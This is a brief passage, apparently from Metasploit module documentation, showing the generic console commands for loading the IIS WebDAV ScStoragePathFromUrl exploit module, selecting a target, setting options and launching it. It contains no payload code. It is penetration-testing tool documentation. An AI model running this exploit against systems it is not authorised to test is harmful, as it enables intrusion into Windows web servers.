 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
2 msf exploit(iis_webdav_scstoragepathfromurl) > show targets
3 ...targets...
4 msf exploit(iis_webdav_scstoragepathfromurl) > set TARGET < target-id >
5 msf exploit(iis_webdav_scstoragepathfromurl) > show options
6 ...show and set options...
7 msf exploit(iis_webdav_scstoragepathfromurl) > exploit